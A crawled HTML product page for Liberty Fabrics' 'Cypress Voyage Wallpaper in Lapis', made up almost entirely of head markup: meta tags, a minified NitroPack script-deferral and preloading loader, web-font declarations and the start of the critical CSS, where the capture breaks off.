

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/
body_size: 39622
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-ilabpep.nitrocdn.com" /><meta name="theme-color" content="#7a1e99" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="apple-mobile-web-app-title" content="Liberty Fabric" /><title>Cypress Voyage Wallpaper in Lapis | Liberty Fabrics</title><meta name="description" content="Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich…" /><meta property="og:type" content="product" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Liberty Fabrics" /><meta property="og:title" content="Cypress Voyage Wallpaper in Lapis | Liberty Fabrics" /><meta property="og:description" content="Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich, sophisticated colour palettes." /><meta property="og:url" content="https://www.libertyfabric.com/product/cypress-voyage-wallpaper-in-lapis/" /><meta property="og:image" content="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg" /><meta property="og:image:width" content="2133" /><meta property="og:image:height" content="2560" /><meta property="article:published_time" content="2023-01-16T16:32:26+00:00" /><meta property="article:modified_time" content="2025-06-06T10:24:01+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Cypress Voyage Wallpaper in Lapis | Liberty Fabrics" /><meta name="twitter:description" content="Celebrating the wonder of the natural world, Botanical Atlas showcases an eclectic array of flora and fauna, crafted with timeless elegance and hued in rich, sophisticated colour palettes." /><meta name="twitter:image" content="https://www.libertyfabric.com/wp-content/uploads/cypress_voyage-lapis_1-scaled.jpg" /><meta name="msapplication-TileImage" content="https://www.libertyfabric.com/wp-content/uploads/cropped-favicon-270x270.jpg" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:WooCommerce;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Portrait Web";font-stretch:normal;font-style:italic;font-weight:600;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/Portrait-MediumItalic-Web.woff2") format("woff2");font-display:swap}@font-face{font-family:"Portrait Web";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/Portrait-Medium-Web.woff2") format("woff2");font-display:swap}@font-face{font-family:"Portrait Web";font-stretch:normal;font-style:italic;font-weight:normal;src:url("https://www.libertyfabric.com/wp-content/themes/liberty-fabric/css/min/*/fonts/Portrait-RegularItalic-Web.woff2") format("woff2");font-display:swap}@font-face{font-family:"Portrait Web";font-stretch:normal;font-style:normal;font-weight:normal;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/Portrait-Regular-Web.woff2") format("woff2");font-display:swap}@font-face{font-family:"Akzidenz Grotesk Pro";font-stretch:normal;font-style:normal;font-weight:normal;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/AkzidGrtskProLig.woff2") format("woff2");font-display:swap}@font-face{font-family:"Akzidenz Grotesk Pro";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/AkzidGrtskProReg.woff2") format("woff2");font-display:swap}@font-face{font-family:"Akzidenz Grotesk Pro Extended";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/AkzidGrtskProExt.woff2") format("woff2");font-display:swap}@font-face{font-family:"Akzidenz Grotesk Pro Extended";font-stretch:normal;font-style:normal;font-weight:bold;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/AkzidGrtskProMedExt.woff2") format("woff2");font-display:swap}@font-face{font-family:"Lasenby Sans regular";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/source/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/fonts/LasenbySans-Regular.woff2") format("woff2");font-display:swap}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 